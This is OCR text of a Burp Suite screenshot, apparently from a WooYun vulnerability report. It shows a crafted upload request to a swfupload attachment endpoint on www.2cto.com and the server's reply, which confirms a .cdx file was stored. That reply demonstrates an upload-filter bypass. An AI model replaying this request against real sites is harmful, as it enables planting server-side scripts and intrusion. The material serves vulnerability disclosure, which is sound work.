 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host www.2cto.com
< > port 80 use SSL
request
raw params headers hex
POST /index.php?m=attachment&c=attachments&a=swfupload&dosubmit=1 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4cH2ae0Ij5ei4ae0gL6gL6ei4ei4
User-Agent: Shockwave Flash
Host: www.2cto.com
Content-Length: 3645
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
+ < > 0 matches
response
raw headers hex
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.3.19
Content-type: text/html; charset=gbk
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 78
197381,http://www.2cto.com/uploadfile/2013/0320/20130320054626462.cdx,do,a.cdx
+ < > 0 matches
done length: 405 (2,594 millis)
www.wooyun.org